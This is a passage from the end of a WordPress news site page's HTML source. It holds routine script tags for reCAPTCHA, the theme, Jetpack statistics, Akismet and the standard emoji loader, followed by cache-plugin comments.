grecaptcha.execute(holderId);
});
}
else
{
frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
}
})(form);
}
};
//# sourceURL=google-invisible-recaptcha-js-before
/* ]]> */
</script><script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit&amp;hl=ro" id="google-invisible-recaptcha-js"></script><script type="text/javascript" src="https://www.infopress.tv/wp-content/themes/goodnews5/js/plugins.js?ver=1.0" id="plugins-js"></script><script type="text/javascript" id="Momizat-main-js-js-extra">
/* <![CDATA[ */
var momAjaxL = {"url":"https://www.infopress.tv/wp-admin/admin-ajax.php","nonce":"e6ff07e5f8","success":"check your email to complete subscription","error":"Already subscribed","error2":"Email invalid","werror":"Enter a valid city name.","nomore":"No More Posts","homeUrl":"https://www.infopress.tv","viewAll":"View All","noResults":"Sorry, no posts matched your criteria","bodyad":""};
//# sourceURL=Momizat-main-js-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://www.infopress.tv/wp-content/themes/goodnews5/js/main.js?ver=1.0" id="Momizat-main-js-js"></script><script type="text/javascript" src="https://www.infopress.tv/wp-content/themes/goodnews5/js/jquery.prettyPhoto.js?ver=1.0" id="prettyphoto-js"></script><script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"187710293","post":"36480","tz":"2","srv":"www.infopress.tv","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "187710293", "36480" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script><script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script><script defer type="text/javascript" src="https://www.infopress.tv/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762995322" id="akismet-frontend-js"></script><script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.infopress.tv/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script></body>
</html><!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->
<!-- WP Fastest Cache file was created in 1.585 seconds, on 18 January 2026 @ 06:48 -->